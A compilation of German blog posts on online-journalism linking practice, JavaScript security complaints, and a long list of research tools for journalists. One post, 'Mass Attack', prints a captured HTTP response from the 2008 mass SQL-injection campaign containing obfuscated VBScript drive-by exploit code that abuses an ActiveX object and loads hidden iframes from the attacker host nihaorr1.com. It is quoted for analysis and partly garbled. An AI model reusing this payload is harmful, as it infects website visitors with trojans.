Am 20. Mai brannte die Berliner Philharmonie. Fotos, wie [stern.de](http://www.stern.de/politik/panorama/:Gro%DFbrand-Die-Berliner-Philharmonie/620941.html) sie anbietet, sind selbstverständlich – niemand will darüber nur ein paar dürre Zeilen lesen. Auch ein Video, wie auf der Website von [Focus online,](http://www.focus.de/panorama/welt/berliner-philharmonie-brand-nicht-unter-kontrolle_aid_302975.html) ist immerhin ein gut gemeinter Ansatz, obwohl Filme in Briefmarkengröße eher einen symbolischen Charakter haben. Zum journalistischen Service gehört es aber, in diese aktuellen Meldung online einen Link zu einer [Webcam](http://www.rbb-online.de/_/wetter/webcam/index_jsp/key=teaser_1086729.html) anzubieten. Man möchte es live brennen und qualmen sehen und vielleicht auch später noch einmal nachschauen, ob das Gebäude noch steht.

Regel: Multimedia-Elemente sollten möglichst [barrierefrei](http://www.barrierefrei-kommunizieren.de/front_content.php?idcat=91&PHP) verlinkt werden. Wer das nicht berücksichtigt, auch bei den Links, schließt gut fünf Prozent aller Surfer von seinen Angeboten aus, verärgert sie oder verlangt danach, die Sicherheitseinstellungen des Browsers neu zu konfigurieren. Wer zum Beispiel die Website der [Warner Brothers](http://www.warnerbros.com) verlinkt, sollte darauf hinweisen, dass diese mit einem sicheren Browser gar nicht angesehen werden kann. Man muss in einem solchen Fall nach Alternativen suchen. Links zu virtuellen Orten in der 3D-Welt Second Life können mit [SLurl](http://slurl.com/) ("location based linking in Second Life") verlinkt werden. Der Nachteil: Viele Browser zeigen SLurl nicht an.

Regel: Postings im Usenet können zitiert und einzeln verlinkt werden.

Auch wenn die Newsgroups des Usenet heute nicht mehr so populär sind wie noch vor zehn Jahren, sind sie bei manchen Themen immer noch eine Quelle. Wer sich scheute, einen Link zum so genannten "Enthauptungsvideo" aus dem Irak zu setzen, könnte ein [Posting](http://groups.google.com/group/alt.religion.islam/msg/3913e6837edf56ea) in der Newsgroup alt.religion.islam vom 11.05.2004 verlinken, in dem die damals verfügbaren Quellen genannt wurden. [Userprofile,](http://groups.google.com/groups/profile?enc_user=yUlY5AwAAAAU410-8F0yGTchTersglxI) wie sie groups.google.com anbietet, können etwas über die Seriösität zitierter Personen aussuchen. Wer sich mit Internet-Folklore beschäftigt, kommt am berühmtem Kremvax-Hoax aus dem Jahr 1984 im Usenet nicht vorbei. Der Urheber Piet Beertema, der die sinnige domain godfatherof.nl besitzt, hat das Posting zwar auf seiner [Website](http://www.godfatherof.nl/kremvax.html) , man möchte aber gern auch [das Original](http://groups.google.com/group/eunet.politics/msg/cf080ae70583a625?dmode=source) sehen – eine Zeitreise in das Internet, als es das World Wide Web noch nicht gab. Ein korrektes Zitat samt Link aus dem Usenet ist zum Beispiel: "Wau Holland [schrieb](http://groups.google.com/group/thur.test/msg/5422fb3109e43cde?dmode=source) am 05.02.1998 in der Newsgroup thur.test. , Dies ist eine kontextrekursive ungueltige Anmerkung'."

Wer über die kubanische Parteizeitung [Granma](http://www.granma.cu/) berichtet und sich fragt, wem die Domain gehört, kann zum Beispiel einen Link zu einem [Tracerouting-Service](http://network-tools.com/default.asp?prog=trace&host=granma.cu) anbieten, der in Kombination mit einer Whois-Datenbank wie [ARIN](http://www.arin.net/index.shtml) beweisen könnte, dass die Kommunisten in Havanna kanadischen Firmen offenbar mehr trauen als US-amerikanischen.

Links zu Buchtiteln sind dann problematisch, wenn sie damit für kommerzielle Seiten werben. Ein eleganter Ausweg ist, wenn es nur um die bibliografischen Angaben oder einen Autor geht, ein [direkter Link zum Bestand](http://vs13.kobv.de/V/Q8DPBSUQSHRTJKSH5C49NLDVX5NPQN8MDCCQ7T3V4HIQHLYLYF-07367?func=meta-3&set_number=059018) einer Bibliothek, am einfachsten zu finden über die Katalogübersicht des [Karlsruher Virtuellen](http://www.ubka.uni-karlsruhe.de/hylib/virtueller_katalog.html)

#### [Katalogs](http://www.ubka.uni-karlsruhe.de/hylib/virtueller_katalog.html) (KVK).

Wie mühsam es ist, einen Mainstream-Journalisten dazu zu bringen, das Internet ernst zu nehmen und in einem Online-Artikel einen Mherwert für die Leser zu schaffen, zeigt der [Artikel](http://blog.zeit.de/meckern/?p=268) Albrecht [Udes](http://www.ude.de/) im Zeit-online-Blog: "Sehr schade, wenn ZEIT online Artikel aus der ZEIT übernimmt und dabei die Zeit fehlt, auch simpelste externe Links herauszusuchen." Das wundert nicht: Professioneller Online-Journalismus ist anstrengender als Print. Ude schreibt über einen Text, der die Kennzeichnung von Lebensmitteln zhum thema hat: "Das Stück wimmelt nur so von zitierten Experten und Organisationen, die sicherlich viele Leser interessieren würden. (…) Wie kann so etwas in einem Onlinemedium unverlinkt bleiben? Es hat mich gerade (mitgestoppt) 36 Sekunden gekostet, auf diese [Website](http://www.vzhh.de/~upload/vz/VZTexte/TexteErnaehrung/Industrie%20mogelt%20bei%20N%E4hrwertkennzeichnung%20Amperlkennzeichnung.htm) [der VZ HH](http://www.vzhh.de/~upload/vz/VZTexte/TexteErnaehrung/Industrie%20mogelt%20bei%20N%E4hrwertkennzeichnung%20Amperlkennzeichnung.htm) zu kommen: Industrie mogelt bei Nährwertkennzeichnung – Wir decken die Tricks auf (Das kann man kaum als Recherche bezeichnen, das ist eine bessere Fingerübung)." Aber das scheint für die meisten Journalisten schon zu aufwändig.

Der Unterschied zwischen Online-Journalismus und Blogs liegt tendenziell im Haltbarkeitsdatum der Links. Für ein Blog ist es nicht unbedingt wichtig, dass die Links nach einem Jahr noch funktionieren. Ein journalistischer Text im Archiv eines Online-Mediums, dessen Links ins Leere führen, ist ärgerlich. Beispiel: In einem Telepolis-Artikel des Autors über den "[Erlkönig"](http://www.heise.de/tp/r4/artikel/12/12692/1.html) und dessen mythologischen Hintergründe sind nach sechs Jahren viele Links ungültig. Eine [aktualisierte Version](http://www.burks.de/burksblog/2008/02/11/die-erlkonigin/) ergibt zum Teil ganz neue und andere Informationen. Das Problem ist prinzipiell unlösbar.

Regel: Links in journalistischen Artikel, die nicht nur tagesaktuell sind, sollten so gewählt werden, dass die Wahrscheinlichkeit hoch ist, sie auch nach längerer Zeit noch nutzen zu können. Eine Linksammlung zu einem Thema ist besser als ein einzelner Link.

Man kann eine Wette abschließen: Wer in fünf Jahren die Prinzipien des Online-Journalismus nicht beherrscht, immer noch keine Links setzt und sich nicht der direkten Konfrontation mit kritischen Lesern aussetzen will, der hat verloren. Das Gute wird sich durchsetzen. Wenn William Shakespeare Online-Journalist wäre, würde er König Richard III. heute laut rufen lassen: Einen Link, einen Link! Ein Königreich für einen Link!

# **[ARD Mediathek: Armin und die](https://www.burks.de/burksblog/2008/05/17/ard-mediathek-armin-und-die-maus-zeigen-wies-nicht-geht) [Maus zeigen, wie's nicht geht](https://www.burks.de/burksblog/2008/05/17/ard-mediathek-armin-und-die-maus-zeigen-wies-nicht-geht)**



Die [ARD Mediathek](http://www.ardmediathek.de/ard/servlet/content/565006) will den SurferInnen 50+ (ich fühle mich angesprochen) erklären , wie das alles so geht mit dem Internet und so. "Armin, die Maus und der Elefant stellen hier die ARD Mediathek, das neue Audio- und Videoportal der ARD vor. Sie zeigen, welche Inhalte es aus welchen Radio- und Fernsehprogrammen gibt. Sie erklären, wo man klicken muss, um sich Audios anzuhören oder Videos anzuschauen".

Leider beginnt es damit, dass man gar nichts sieht, es sei denn, man schaltet [Javascript](http://noscript.net/) ein. Bei mir ist es aber ausgeschaltet, weil ich auf [die Ratschläge](http://www.bsi.bund.de/fachthem/sinet/gefahr/aktiveinhalte/definitionen/javascriptgefahren.htm) des Bundesamts für Sicherheit in der Informationstechnik (BSI) höre: "Ein solches Sicherheitsrisiko kann vom JScript/JavaScript-Interpreter selbst ausgehen. Ist dieser fehlerhaft programmiert, entstehen Sicherheitslücken, die Angreifer ausnutzen können. Im schlimmsten Fall erhält ein Außenstehender vollständigen Zugriff auf den Rechner." Beim Thema Sicherheit scheint man sich bei der ARD nicht auszukennen. Dafür verbreitet man [groben Unfug](http://www.tagesschau.de/inland/meldung493300.html) über den "Bundestrojaner". Das wundert nicht.

Übrigens: Das Verdikt, eine Pfeifentruppe zu sein, gilt, was Sicherheit angeht, auch für Spiegel online (vgl. unten).



## **[Mass Attack](https://www.burks.de/burksblog/2008/04/24/mass-attack)**

GET http://www.nihaorr1.com:80/1.htm HTTP/1.1\r\n Host: www.nihaorr1.com\r\n Accept: \*/\*v\n Idin

HTTP/1.1 200 OK\r\n Connection: Keep-Alive\r\n Content-Length: 1160\r\n Date: Fri, 18 Apr 2008 23:53:51 GMTv\n Content-Type: text/html\r\n ETag: "fc6b5a164da1c81:237"\r\n Server: Microsoft-IIS/6.0\r\n Last-Modified: Fri. 18 Apr 2008 12:09:43 GMT\r\n Accept-Ranges: bytes\r\n Vin <script language=VBScript>\r\n on error resume next\r\n Set downf = document.createElement("object")\r\n downf.setAttribute "classid", "clsid:BD9"&"6C556-6"&"5A3-11D"&"0-983A-00C"&"04FC2"&"9E36"\r\n str="Microsoft.XMLHTTP"\r\n Set O = downf.CreateObject(str,"")\r\n if Not Err Number = 0 then\r\n err.clear\r\n document.write("<iframe width=""10"" height=""10"" src=""http://www.nihaorr1.com/Real.gif"></iframe>") \/\n document.wite("<iframe width=""5"" height=""5"" sc=""http://www.nihaorr1.com/Yahoo.php""></iframe>") whdocument.wite("<iframe width=""5"" height=""5"" sc=""http://www.nihaorr1.com/Yahoo.php""></iframe>") whdocument.wite("<

Die [Heise-](http://www.heise.de/newsticker/Hunderttausende-Webseiten-mit-schaedlichem-JavaScript-infiziert--/meldung/106959)Meldung von heute habe ich mir genauer angesehen. "Hunderttausende kürzlich infizierte Webseiten haben mehrere Sicherheitsdienstleister entdeckt. Sie verweisen alle auf einen chinesischen Server und laden von dort ein JavaScript nach, mit dem Besuchern durch das Ausnutzen von Schwachstellen ein Trojaner untergejubelt werden soll. Betroffen sind sogar Seiten von Regierungseinrichtungen wie beispielsweise der Vereinten Nationen (un.org) und von Großbritannien (.gov.uk)."

Die besten Infos gibt es im [IIS-Forum](http://forums.iis.net/t/1148917.aspx). Auch [SQL Injection](http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/) [Cheat Sheet](http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/) könnte in diesem Zusammenhang interessant sein. Es sind nicht nur Windows-Kisten betroffen. Der Angriff modifiziert [SQl](http://de.wikipedia.org/wiki/SQL)-Datenbanken. Wer [Noscript](http://noscript.net/) laufen hat bzw. Javascript per default ausgeschaltet hat (wie ich), dem geschieht nichts. Aber private Surfer haben normalerweise keine Datenbanken hinter sich….

# **[Journalistische Recherche |](https://www.burks.de/burksblog/journalistische-recherche-werkzeuge) [Werkzeuge](https://www.burks.de/burksblog/journalistische-recherche-werkzeuge)**

[vgl. auch [JOURNALISTISCHE RECHERCHE | WIRTSCHAFT\]](https://www.burks.de/burksblog/journalistische-recherche-wirtschaft)

**Inhalt:** [Suchmaschinen](#page-28-0) • [Übersetzung](#page--1-0) • [KI](#page-28-1) • [Karten](#page-29-0) • [Bilder und](#page-29-1) [Videos](#page-29-1) • [Darknet u.a.](#Darknet u.a.) • [Whois-Datenbanken \(Auswahl\), nslookup](#page-30-0) • [Andere Werkzeuge](#page-30-1) • [Sicher surfen](#page--1-0) • [Anonym surfen – Zensur](#page-31-0) [umgehen](#page-31-0) • [Sichere E-Mails](#page-31-1) • [Chat und Instant Messaging](#page-32-0) • [Datensicherheit](#page-32-1) • [Nachrichten und Medien-Linksammlungen](#page-32-2) • [Archive – Kataloge – diverse Datenbanken](#page-32-3) • [Informationsfreiheit](#page-33-0) • [Deutsche Sprache](#page-33-1)

#### <span id="page-28-0"></span>**Suchmaschinen**

[Google Advanced Search](https://www.google.com/advanced_search?hl=en) – engl. [[div. Operatoren](https://support.google.com/websearch/answer/2466433)] **[DuckDuckGo](https://duckduckgo.com/)** [Baidu](http://www.baidu.com/) [chin.] [Yandex](https://yandex.ru/) [russ.]

#### **Übersetzung**

[Google Translate](https://translate.google.com) [DeepL](https://www.deepl.com/de/translator) [ChatGPT](https://chat.openai.com/auth/login)

#### <span id="page-28-1"></span>**Artificial Intelligence**

[ChatGPT](https://chat.openai.com/auth/login) [Chatbot Arena](https://chat.lmsys.org/) [OpenAI Playground](https://platform.openai.com/playground) [DALL-E](https://labs.openai.com/) [Bard](https://bard.google.com/) [Meta AI](https://imagine.meta.com/) [Poe](https://poe.com/) [Chat PDF](https://www.chatpdf.com/) [Ernie Bot](https://yiyan.baidu.com/welcome) (Chinesisch) [Chatsonic](https://writesonic.com/chat?via=blogmojo) [copy.ai](https://www.copy.ai/) [FreedomGPT](https://freedomgpt.com/) [DeepBrain AI](https://www.deepbrain.io/) (erzeugt Videos) [Kaiber](https://kaiber.ai/) (erzeugt Videos) [Cloud Natural Language – Natural Language API](https://cloud.google.com/natural-language?hl=de) (kostenpflichtig) [IBM Watson Natural Language Understanding](https://www.ibm.com/products/natural-language-understanding) (kostenpflichtig) [TensorFlow](https://www.tensorflow.org/) (kostenpflichtig) [Scrapy](https://scrapy.org/) (kostenpflichtig) [Hunchly](https://www.hunch.ly/) [PromptPerfect](https://promptperfect.jina.ai/) [Midjourney Prompt Helper](https://promptfolder.com/midjourney-prompt-helper/)

#### <span id="page-29-0"></span>**Karten**

[Google Maps](https://maps.google.com/) [Bing](https://www.bing.com/maps/?FORM=Z9LH3) – Karten [Karten](http://staatsbibliothek-berlin.de/die-staatsbibliothek/abteilungen/karten/recherche-und-ressourcen/linksammlung/) – Linksammlung der Staatsbibliothek Berlin

### <span id="page-29-1"></span>**Bilder und Videos**

[Google Bildersuche](https://images.google.com/) [TinEye](http://tineye.com/) (auch als Browser Plugin) – identifiziert Bilder anhand digitaler Fingerprints [InVID Verification Plugin – Fake news debunker](https://www.invid-project.eu/tools-and-services/invid-verification-plugin/) (Browser-Addon, überprüft Bilder und Videos und deren Metadaten) [Youtube DataViewer](http://www.amnestyusa.org/citizenevidence/) – extrahiert die Metadaten aus Youtube-Videos [Metadata2go](https://www.metadata2go.com/) – Online Exif Viewer [Pic2Map Photo Location Viewer](https://www.pic2map.com/) [FotoForensics](http://fotoforensics.com/) [\[Tutorial](http://fotoforensics.com/tutorial-about.php)]

**Darknet u.a.** [Hidden Wiki](http://hwikis25cffertqe.onion/index.php?title=Main_Page) [TorLinks](http://torlinkbgs6aabns.onion/) [Not Evil](http://hss3uro2hsxfogfq.onion) – Suchmaschine – nur über Tor erreichbar [Torch](http://xmh57jrzrnw6insl.onion/) – Tor Search Engine [DuckduckGo](http://3g2upl4pq6kufc4m.onion/) – Darknet-Suchmaschine – nur über Tor erreichbar [Darknet unter Android nutzen](https://www.heise.de/tipps-tricks/Darknet-unter-Android-nutzen-so-geht-s-4233546.html)

[Ahmia](https://ahmia.fi/i2p/) [Ahmia – Onion domain list](https://ahmia.fi/address/) [i2p network](https://de.wikipedia.org/wiki/I2P) search

#### <span id="page-30-0"></span>**Whois-Datenbanken (Auswahl), nslookup**

```
– IP Address Services – offizielle Linksammlung der Internet
Assigned Numbers Authority (IANA)
- ARIN - American Registry for Internet Numbers
– LacNic (Internet Address Registry for Latin America and the
Caribbean)
– AfriNic
– APNIC (Internet addressing services to the Asia Pacific)
– Denic (Whois-Abfrage)
– RIPE (Europa)
Whois v1.21 (Software für Windows)
who.is
EURid – The European Registry of Internet Domain Names
Flagfox – Firefox-Add-On zum Abfragen von Whois-Datenbanken
IP-Info.org – display and locate the IP address
network-tools.com – Traceroute, Ping, Whois
Traceroute bei Heise
tracerout.org – Tools for Network Diagnostics
NSLookup
NSLookup
```
#### <span id="page-30-1"></span>**Andere Werkzeuge**

[Journalist's Toolbox Update](http://rising.globalvoicesonline.org/blog/2013/11/11/the-toolbox/) – American Press Institute (API) [Bellingcat Online Investigation Toolkit](https://www.burks.de/burksblog/bit.ly/bcattools) [Datawrapper](https://www.datawrapper.de/) – Tool, um interaktive Grafiken und Diagramme herzustellen [Parteispenden in Deutschland](http://labs.vis4.net/parteispenden/) [Hochschulwatch](https://www.hochschulwatch.de/) [FragdenStaat](https://fragdenstaat.de/) – Behördendokumente [Online-Findbücher des Bundesarchivs und des Stasi-Unterlagen-](http://www.argus.bstu.bundesarchiv.de/)[Archivs \(BStU-Archiv\)](http://www.argus.bstu.bundesarchiv.de/) [IVW](http://www.ivw.eu/) – Informationsgemeinschaft zur Feststellung der Verbreitung von Werbeträgern e.V.

### **Sicher Surfen**

[Resources for Cybersecurity Professionals](https://www.nsa.gov/Cybersecurity/) – NSA [BrowserAudit](https://browseraudit.com/) – How secure is your browser? [Test your browser](https://panopticlick.eff.org/) (Electronic Frontier Foundation) [Aktive Inhalte](https://www.bsi.bund.de/DE/Themen/Verbraucherinnen-und-Verbraucher/Informationen-und-Empfehlungen/Cyber-Sicherheitsempfehlungen/Updates-Browser-Open-Source-Software/Der-Browser/Gefahren-und-Risiken/gefahren-und-risiken_node.html) – BSI [HTTP-Cookies](http://en.wikipedia.org/wiki/HTTP_cookie) – Wikipedia (engl.) [Javascript-Risiken](http://www.mein-dortmund.de/javascript.html) (D. Rehbein) [NoScript](http://noscript.net/) – Add-On für [Chrome](https://chrome.google.com/webstore/detail/noscript/doojmbjmlfjjnbmnoijecmcbfeoakpjm), Firefox u.a. [Ghostery](http://www.ghostery.com/) – Browser-Add-On [Referer Control](https://chrome.google.com/webstore/detail/referer-control/hnkcfpcejkafcihlgbojoidoihckciin?hl=de)

#### <span id="page-31-0"></span>**Anonym surfen – Zensur umgehen**

[Tor Browser Bundle](https://www.torproject.org/projects/torbrowser.html.en) **[Tor](https://www.torproject.org) [JonDonym](https://anonymous-proxy-servers.net/) [JonDoFox](https://anonymous-proxy-servers.net/en/jondofox.html)** [onion.to](https://www.onion.to/) – Tor Hidden Services Gateway [tor2web](http://tor2web.org/) - "browse the anonymous internet" [Internet Censorship](https://en.wikipedia.org/wiki/Internet_censorship) [DNS Howto](http://www.ccc.de/censorship/dns-howto/) vom CCC [Deutscher VPN](https://web.archive.org/web/20180102230135/http://www.deutscher-vpn.de/internetzensur-in-china.html) – Internetzensur in China und Facebook-Sperre umgehen (via archive.org)

### <span id="page-31-1"></span>**Sichere E-Mails**

Tutorials des Vereins [German Privacy Fund:](https://www.german-privacy-fund.de/)

- Tutorial: [Verschlüsseln mit Thunderbird 78.0](https://www.german-privacy-fund.de/tutorial-verschlusseln-mit-thunderbird-78-0-windows/) (Windows)
- Tutorial: [Dateien verschlüsseln mit Kleopatra](https://www.german-privacy-fund.de/dateien-verschlusseln-mit-kleopatra-windows/) (Windows)
- Tutorial: [E-Mails verschlüsseln \[Windows ältere](https://www.german-privacy-fund.de/e-mails-verschlusseln-leicht-gemacht/) [Thunderbird-Versionen mit Enigmail\]\]](https://www.german-privacy-fund.de/e-mails-verschlusseln-leicht-gemacht/)
- Tutorial: [E-Mails verschlüsseln \[USB-Stick: Alternative](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-in-30-minuten-alternative-2/) [2 für Windows 7-10\]](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-in-30-minuten-alternative-2/) (wird zur Zeit überarbeitet)
- Tutorial: [E-Mails verschlüsseln unter Linux \(Focal](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-unter-linux-focal-fossa/) [Fossa\)](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-unter-linux-focal-fossa/)
- Tutorial: [Verschlüsseln mit dem Smartphone \[Android\]](https://www.german-privacy-fund.de/tutorial-verschlusseln-mit-dem-smartphone-android/)
- Tutorial: [E-Mails verschlüsseln per Browser und](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-per-browser-und-mailvelope/) [Mailvelope](https://www.german-privacy-fund.de/tutorial-e-mails-verschlusseln-per-browser-und-mailvelope/)
- Tutorial: [Daten verschlüsseln mit Veracrypt I](https://www.german-privacy-fund.de/tutorial-verschlusseln-mit-veracrypt-i/)

[Gpg4win](http://www.gpg4win.de/) (Windows) [GnuPG](http://www.gnupg.org/documentation/index.en.html) – E-Mail-Verschlüsselung [Enigmail: A simple interface for OpenPGP email security](https://de.wikipedia.org/wiki/Enigmail) [Enigmail](https://addons.mozilla.org/en-us/thunderbird/addon/enigmail/) als [Thunderbird-](http://www.mozilla.org/en-US/thunderbird/)Add-On [TorBirdy](https://addons.thunderbird.net/en-US/thunderbird/addon/torbirdy/) – Thunderbird-Add-on für anonymes Mailen [Protonmail](https://protonmail.com/blog/tor-encrypted-email/) – Mailen via Tor [E-Mails verschlüsseln unter Mac OS X](https://support.apple.com/de-de/guide/mail/mlhlp1180/mac) [E-Mails auf dem Mac verschlüsseln](https://support.apple.com/de-de/guide/mail/mlhlp1180/mac) [GPGMail-Anleitung: PGP/GPG-Mailverschlüsselung mit Mac OS X](http://www.macnotes.de/2010/07/26/gpgmail-anleitung-pgpgpg-mailverschlusselung-mit-mac-os-x-snow-leopard-und-mail/) [Snow Leopard und Mail](http://www.macnotes.de/2010/07/26/gpgmail-anleitung-pgpgpg-mailverschlusselung-mit-mac-os-x-snow-leopard-und-mail/)

#### <span id="page-32-0"></span>**Chat und Instant Messaging**

[#irchelp](http://www.irchelp.org/) [IRC clients](http://www.irchelp.org/clients/) – für Windows, Mac und Linux [IRC](https://de.wikipedia.org/wiki/Internet_Relay_Chat) – Wikipedia [IRC](http://www.burks.de/k) – Internet Relay Chat (Howto)

#### <span id="page-32-1"></span>**Datensicherheit**

[Veracrypt](https://www.veracrypt.fr/) – Alternative zu Truecrypt [KeePassXC](https://keepassxc.org/) – Passwort-Manager für Windows und Mac

#### <span id="page-32-2"></span>**Nachrichten und Medien-Linksammlungen**

[Google News](https://news.google.de/) – Deutschland [Google News](https://news.google.com/news?ned=us) – USA [Google News](https://news.google.de/news?ned=uk) – Großbritannien [Google News](https://news.google.de/news?ned=fr) – Frankreich [Deutschsprachige Presse weltweit](http://www.siebenbuerger.de/sbz/sbz/presseindex/) – Linksammlung der Siebenbürger Sachsen [Heise Newsticker](https://www.heise.de/newsticker) – deutschsprachiger Ticker für IT-Themen [Slashdot](https://slashdot.org/) – wichtigster internationaler Ticker für IT-Themen

### <span id="page-32-3"></span>**Archive – Kataloge – diverse Datenbanken**

[WaybackMachine](http://www.archive.org/) [Sci-Hub](https://whereisscihub.now.sh/) [Justizregister der Bundesländer](http://www.handelsregister.de/) [EUR-Lex – Zugang zum EU-Recht](http://eur-lex.europa.eu/de/index.htm) [KVK](https://kvk.bibliothek.kit.edu/) – Karlsruher Virtueller Katalog, Suche in allen deutschen

Bibliotheken [Google Scholar](https://scholar.google.com/) [PubMed](https://pubmed.ncbi.nlm.nih.gov/) – Medical Search Engine [MedLine](https://www.nlm.nih.gov/medline/medline_overview.html) – National Library of Medicine's (NLM) bibliographic database [Cochrane Library](https://www.cochranelibrary.com/) – Medical Search Engine [Science Direct](https://www.elsevier.com/solutions/sciencedirect) – Medical Search Engine [dejure.org](http://www.dejure.org/) – deutsche und europäische Gesetze/Rechtsprechung

### <span id="page-33-0"></span>**Informationsfreiheit**

[Bundesinformationsfreiheitsgesetz](http://www.presserecht.de/index.php?option=com_content&task=view&id=21&Itemid=1) (IFG) [IFG Brandenburg](http://www.lda.brandenburg.de/sixcms/detail.php?template=akteneinsicht_d) – Landesbeauftragte für den Datenschutz und für das Recht auf Akteneinsicht Brandenburg [Landesbeauftragter für Datenschutz und Informationsfreiheit](https://www.informationsfreiheit.bremen.de/) der Freien Hansestadt Bremen [Landesbeauftragter für Datenschutz und Informationsfreiheit](https://www.datenschutz-mv.de/informationsfreiheit/) Mecklenburg-Vorpommern [Datenschutzbeauftragter Sachsen-Anhalt](https://datenschutz.sachsen-anhalt.de/datenschutz-in-sachsen-anhalt/) [IFG Thüringen](https://fragdenstaat.de/thueringen/) [IFG Nordrhein-Westfalen](http://www.ldi.nrw.de/) – Landesbeauftragter für Datenschutz und Informationsfreiheit Nordrhein-Westfalen [UDS](http://www.datenschutz.saarland.de/) – Unabhängiges Datenschutzzentrum Saarland [Informationsfreiheitsgesetz des Landes Rheinland-Pfalz](http://www.humanistische-union.de/themen/informationsfreiheit/informationsrecht_in_deutschland/ifg_deutschland_details/back/rheinland-pfalz/article/landesgesetz-ueber-die-freiheit-des-zugangs-zu-informationen-landesinformationsfreiheitsgesetz-lif/) [IFG Berlin](http://www.datenschutz-berlin.de/) – Berliner Beauftragter für Datenschutz und Akteneinsicht [Hamburgisches Informationsfreiheitsgesetz \(HmbIFG\)](http://www.hamburg.de/contentblob/1581460/data/2008-entwurf-gesetz-neuerlass-hamburgisches-informationsfreiheitsgesetz.pdf) [Virtuelles Datenschutzbüro](https://www.datenschutz.de/) [Wikipedia: Informationsfreiheitsgesetz](http://de.wikipedia.org/wiki/Informationsfreiheitsgesetz) [Befreite Dokumente](http://www.befreite-dokumente.de/) – Aktensammelstelle der Informationsfreiheitsgesetze der Länder und des Bundes (CCC und FoeBud)

### <span id="page-33-1"></span>**Deutsche Sprache**

[Deutscher Wortschatz](http://wortschatz.uni-leipzig.de/)

[DWDS](http://www.dwds.de/) - Digitales Wörterbuch der deutschen Sprache des 20. Jhs.

Last update: 19.07.2024 ©Burks

### **[SPIEGEL Wissen](https://www.burks.de/burksblog/2008/02/13/spiegel-wissen)**

…habe ich gerade [getestet:](http://wissen.spiegel.de/wissen/resultset.html?quellen=&vl=0&suchbegriff=Burkhard+schr%C3%B6der#) Die Suche funktioniert nicht ohne [Javascript.](http://www.bsi.de/fachthem/sinet/gefahr/aktiveinhalte/definitionen/javascriptgefahren.htm) Man fasst es nicht. So züchtet man DAUs heran.

## **["Webseiten infizieren PCs](https://www.burks.de/burksblog/2008/02/12/webseiten-infizieren-pcs-uber-lucken-in-adobes-reader) [über Lücken in Adobes Reader"](https://www.burks.de/burksblog/2008/02/12/webseiten-infizieren-pcs-uber-lucken-in-adobes-reader)**

Meldung bei [Heise](http://www.heise.de/newsticker/meldung/103354): "Webseiten infizieren PCs über Lücken in Adobes Reader". *By the way*: Was sind eigentlich "Webseiten"? Schauen wir kurz bei [Wikipedia](http://de.wikipedia.org/wiki/World_Wide_Web) nach:

*"Das World Wide Web [ˌwɝːldˌwaɪdˈwɛb] (kurz Web, WWW oder deutsch: Weltweites Netz; wörtlich: web 'Gewebe, Netz') ist ein über das Internet abrufbares Hypertext-System."*

